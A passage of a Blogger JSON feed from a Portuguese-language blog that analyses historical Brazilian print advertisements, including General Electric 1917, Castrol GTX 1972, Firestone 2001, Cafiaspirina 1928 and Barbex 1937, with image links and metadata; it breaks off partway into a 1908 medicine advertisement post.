\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1458884609347857355"},"published":{"$t":"2026-01-21T11:26:00.010-03:00"},"updated":{"$t":"2026-01-21T11:26:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pneus"}],"title":{"type":"text","$t":"Pneus Firestone - 2001"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem causa impacto logo de cara: uma mão com luva de patinação tocando o gelo, quase como se estivesse freando no limite. A frase \u003Ci\u003E“Acabou a temporada de patinação”\u003C\/i\u003E brinca com o imaginário do escorregão para falar de segurança. O anúncio usa o gelo como metáfora perfeita para situações de risco no trânsito. O clima frio e azulado reforça a sensação de instabilidade, enquanto o pneu surge como a solução firme. Tudo é construído para mostrar controle, aderência e confiança. Não há excesso de texto, só o necessário para conduzir o olhar. A mensagem é direta, visual e fácil de entender. A ideia funciona mesmo para quem não entende nada de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=pneus\" target=\"_blank\"\u003Epneus\u003C\/a\u003E. O contraste entre perigo e estabilidade é o grande trunfo. É publicidade que confia mais na imagem do que no discurso técnico. Um exemplo claro de como uma boa metáfora vende segurança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio dos pneus \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Firestone\" target=\"_blank\"\u003EFirestone\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 9 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2001\" target=\"_blank\"\u003E2001\u003C\/a\u003E aposta em um conceito visual forte para comunicar aderência e controle. A campanha evita números frios e foca na sensação de dirigir com segurança, associando o produto ao fim do risco de “escorregar”, seja no gelo ou no asfalto molhado. A escolha da metáfora esportiva aproxima o público e traduz um atributo técnico em algo cotidiano e fácil de assimilar, típico da publicidade do início dos anos 2000.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s1213\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" border=\"0\" data-original-height=\"800\" data-original-width=\"1213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s16000\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" title=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1458884609347857355\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html","title":"Pneus Firestone - 2001"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s72-c\/propaganda%20antiga%20pneus%20firestone%202001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a 